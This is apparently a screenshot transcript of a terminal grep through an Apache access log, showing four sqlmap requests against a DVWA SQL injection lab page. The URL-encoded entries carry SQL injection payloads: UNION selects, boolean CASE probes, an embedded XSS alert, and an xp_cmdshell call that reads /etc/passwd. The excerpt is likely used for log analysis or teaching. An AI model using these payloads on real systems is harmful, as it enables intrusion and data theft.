 hamap@~ : grep "UNION" /var/log/apache2/access.log
192.9.200.12 - - [25/Sep/2025:20:40:58 +0900] "GET /dvwa/vulnerabilities/sqli/?id=1&Submit=Submit&YCeS=4254%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3
Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20.
.%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 1767 "-" "sqlmap/1.9.8#stable (https://sqlmap.org)"
192.9.200.12 - - [25/Sep/2025:20:40:59 +0900] "GET /dvwa/vulnerabilities/sqli/?id=%28SELECT%20%28CASE%20WHEN%20%286317%3D4367%29%20THEN%201%20ELSE%20%28SELECT%2043
67%20UNION%20SELECT%201432%29%20END%29%29&Submit=Submit HTTP/1.1" 200 1744 "-" "sqlmap/1.9.8#stable (https://sqlmap.org)"
192.9.200.12 - - [25/Sep/2025:20:40:59 +0900] "GET /dvwa/vulnerabilities/sqli/?id=%28SELECT%20%28CASE%20WHEN%20%287726%3D7726%29%20THEN%201%20ELSE%20%28SELECT%2059
72%20UNION%20SELECT%201641%29%20END%29%29&Submit=Submit HTTP/1.1" 200 1744 "-" "sqlmap/1.9.8#stable (https://sqlmap.org)"
192.9.200.12 - - [25/Sep/2025:20:41:09 +0900] "GET /dvwa/vulnerabilities/sqli/?id=1%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x71716b7a71%2C0x465261726746717967
7162595a6a6664647270544641567a4f556a4443725a79494445766844616d%2C0x716a7a6271%29--%20-&Submit=Submit HTTP/1.1" 200 1956 "-" "sqlmap/1.9.8#stable (https://sqlmap.or
g)"